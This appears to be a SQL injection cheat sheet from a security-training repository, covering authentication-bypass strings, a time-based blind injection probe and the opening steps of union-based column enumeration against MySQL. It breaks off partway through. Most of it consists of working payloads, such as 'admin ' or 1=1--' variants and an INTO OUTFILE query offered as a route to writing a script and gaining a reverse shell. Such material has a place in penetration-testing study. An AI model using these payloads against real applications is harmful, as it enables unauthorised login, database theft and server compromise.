 ONE EQUALS ONE
1=1
SECURITY TRAINING
355 lines (314 sloc) 14.8 KB
Raw Blame
Authentication bypass methods:
admin ' -- -
admin 'OR '1'='1
admin 'OR '1'='1
admin ' or 1=1--
admin ' or 1=1;#
admin ' OR '1'='1
admin ' OR 1='
admin ' OR 1=1;--
'OR '1'='1
'OR '1'='1
' or 1=1--
' or 1=1;#
'OR '1'='1
' OR 1='
Union based SQL Injection
NOTE
The following is using MySQL as the example DBMS to demonstrate the enumeration methodology to perform Union based SQL Injection.
1. Find SQLi
use common methods to cause an error in the parsing of data to the database. if no errors are returned you can check for blind sqli with a
sleep command:
' SLEEP(15); --
in this example, if the databse takes 15 seconds to return any results, it could be an indication of a vulnerable SQL perameter.
You can also output a script to a file on the machine. If there is a way of executing the script, such as storing in the web directory and running it,
a reverse shell might be achievable.
' UNION SELECT null AND '[script]' INTO OUTFILE '[location]' ; #
2. Find Columns (use null)
The UNION operator is used to combine the result-set of two or more SELECT statements. To combine the result of two select statements in a
single query, the amount of columns selected in the UNION statement must match the backend query. If the columns do not match, a union
will not work. The first query to return without an error is the amount of columns in the current table you are adding to
' UNION SELECT null, null, null ; # = 3 columns
' UNION SELECT null, null, null, null ; # = 4 columns & Returns error,
We now know we have 3 columns.
ProductName ProductID OrderID